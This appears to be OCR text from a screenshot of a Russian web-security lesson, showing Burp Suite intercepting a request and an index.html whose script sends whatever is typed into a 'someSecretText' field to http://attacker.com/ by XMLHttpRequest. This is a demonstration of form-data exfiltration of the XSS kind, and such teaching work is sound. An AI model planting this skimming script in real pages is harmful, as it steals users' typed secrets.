 Мессенджер
Подписки - YouTube
Обучение | GeekBrains -
Методичка 5. JavaScript -
Методичка 4.
Не защищено
victim.com
aaawwdd
Elements
Console
Sources
Network
top
Filter
[Deprecation] Synchronous XMLHttpRequest on
Burp
Project
Intruder
Repeater
Window
Help
Burp Suite Community Edition
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Compar
Intercept
HTTP history
WebSockets history
Options
Request to http://attacker.com:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Open Browser
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: attacker.com
3 Content-Length: 7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
5 DNT: 1
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://victim.com
9 Referer: http://victim.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ru,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 aaawwdd
Файл
Правка
Выделение
Вид
Переход
Выполнить
···
● index.html - html - Visual Stu...
1
ПРОВОДНИК
HTML
index.html
xss.php
index.html
index.html > html > body > script
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
7 <title>Document</title>
8 </head>
9 <body>
10 <form method="POST" action="/action.html">
11 <input name="someSecretText" value="">
12 <button type="submit">Send</button>
13 </form>
14 <script>
15 let input = document.querySelector('input
[name=someSecretText]')
16 let btn = document.querySelector('button[type=submit]')
17 let someSecretText = ''
18 input.addEventListener('change', e =>{
19 someSecretText = e.target.value
20 var xhr = new XMLHttpRequest()
21 xhr.open('POST', 'http://attacker.com/', false)
22 xhr.send(someSecretText)
23 })
24 </script>
25 </body>
26 </html>